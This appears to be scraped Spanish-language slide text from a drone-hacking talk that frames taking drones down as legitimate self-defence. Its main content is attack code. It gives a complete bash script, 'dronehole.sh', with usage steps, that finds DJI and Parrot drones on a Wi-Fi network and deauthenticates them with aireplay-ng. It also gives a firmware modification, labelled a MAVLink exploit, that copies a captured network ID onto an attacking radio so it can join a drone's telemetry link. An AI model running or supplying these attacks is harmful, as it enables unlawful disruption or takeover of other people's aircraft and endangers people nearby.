¿Y si en lugar de construir drones debemos derribarlos?






Drones vs Humans


Esfera personal

Legítima defensa
“Si para repeler una agresión recurrimos a la violencia, hablaremos de defensa propia o legítima defensa, que implica un previo ataque y supone la ausencia o limitación de responsabilidad por el daño que podamos causar“

dronehole.sh
#!/bin/bash
# DRONEHOLE.SH
# Find and kick drones from a local wireless network. Requires
# 'beep', 'arp-scan', 'aircrack-ng' and a GNU/Linux host. Put on PC, BeagleBone
# black or Raspberry Pi. Plug in a good USB wireless NIC (like the TL-WN722N)
# and wear it.
# Save as dronehole.sh, 'chmod +x dronehole.sh' and exec as follows:
# sudo ./dronehole.sh <WIRELESS NIC> <BSSID OF ACCESS POINT>
shopt -s nocasematch # Set shell to ignore case
shopt -s extglob # For non-interactive shell.
NIC=$1 # Your wireless NIC
BSSID=$2 # Network BSSID (exhibition, workplace, park)
MAC=$(/sbin/ifconfig | grep $NIC | head -n 1 | awk '{ print $5 }')
# MAC=$(ip link show "$NIC" | awk '/ether/ {print $2}') # If 'ifconfig' not present.
GGMAC='@(60:60:1F*|00:12:1C*|00:26:7E*|90:03:B7*)' # Match against DJI & Parrot drones
POLL=30 # Check every 30 seconds
airmon-ng stop mon0 # Pull down any lingering monitor devices
airmon-ng start $NIC # Start a monitor device
while true;
do
for TARGET in $(arp-scan -I $NIC --localnet | grep -o -E \
'(xdigit:{1,2}:){5}xdigit:{1,2}')
do
if $TARGET == $GGMAC
then
# Audio alert
beep -f 1000 -l 500 -n 200 -r 2
echo "Dronehole discovered: "$TARGET
echo "De-authing..."
aireplay-ng -0 1 -a $BSSID -c $TARGET mon0
else
echo $TARGET": is not a drone. Leaving alone.."
fi
done
echo "None found this round."
sleep $POLL
done
airmon-ng stop mon0
MAVLink exploit
(Ataque por telemetría)
// decode the header
errcount = golay_decode(6, buf, gout);
if (gout[0] != netid[0] || gout[1] != netid[1]) {
// its not for our network ID
debug("netid %x %x\n",
(unsigned)gout[0],
(unsigned)gout[1]);
goto failed;
}
// decode the header
errcount = golay_decode(6, buf, gout);
if (gout[0] != netid[0] || gout[1] != netid[1]) {
// its not for our network ID
/* Mod */
// Set our radio to use the captured packets
NetID param_set(PARAM_NETID, gout[0]))
// Save the value to flash
param_save();
// To read the new value we need to reboot. Rebooting
RSTSRC |= (1 4);
/* End of Mod*/
}
Un gran poder conlleva una gran responsabilidad

flone.cc
aeracoop.net
dronehackademy.net
